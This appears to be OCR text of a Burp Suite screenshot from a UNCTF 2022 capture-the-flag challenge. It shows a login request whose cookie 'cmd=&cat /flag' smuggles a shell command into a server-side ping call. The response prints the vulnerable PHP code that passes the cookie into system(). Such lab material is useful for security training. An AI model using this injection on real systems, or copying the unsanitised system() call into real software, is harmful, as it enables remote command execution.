 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://eae45870-8196-4c0f-802b-1a5a4e3e1e44.node.yuzhian.com.cn ?
Request
Raw Params Headers Hex
POST /admin_check.php HTTP/1.1
Host: eae45870-8196-4c0f-802b-1a5a4e3e1e44.node.yuzhian.com.cn
Content-Length: 58
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://eae45870-8196-4c0f-802b-1a5a4e3e1e44.node.yuzhian.com.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://eae45870-8196-4c0f-802b-1a5a4e3e1e44.node.yuzhian.com.cn/admin
_unctf.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: cmd=&cat /flag
Connection: close
username=unctf2022&password=unctf2022&+=%E7%99%BB%E5%BD%95
? < + > Type a search term 0 matches
Response
Raw Headers Hex
style="color: #DD0000">'username'</span><span style="color:
#007700">]&nbsp;===&nbsp;</span><span style="color:
#DD0000">"unctf2022"&nbsp;</span><span style="color:
#007700">&amp;&amp;&nbsp;</span><span style="color:
#0000BB">$_POST</span><span style="color: #007700">[</span><span
style="color: #DD0000">'password'</span><span style="color:
#007700">]&nbsp;===&nbsp;</span><span style="color:
#DD0000">"unctf2022"</span><span style="color: #007700">){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><
span style="color: #0000BB">show_source</span><span style="color:
#007700">(</span><span style="color: #0000BB">__FILE__</span><span
style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;@</span
><span style="color: #0000BB">system</span><span style="color:
#007700">(</span><span style="color:
#DD0000">"ping&nbsp;"</span><span style="color:
#007700">.</span><span style="color:
#0000BB">$_COOKIE</span><span style="color:
#007700">[</span><span style="color: #DD0000">'cmd'</span><span
style="color: #007700">]);<br />&nbsp;&nbsp;&nbsp;&nbsp;}else{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;exit(</spa
n><span style="color:
#DD0000">"username&nbsp;or&nbsp;password&nbsp;error"</span><
span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>}<br /></span>
</span>
</code>aHR0cHM6Ly9zcGFjZS5iaWxpYmlsaS5jb20vNjczOTA3MzU2
? < + > Type a search term 0 matches
Done 2,485 bytes | 124 millis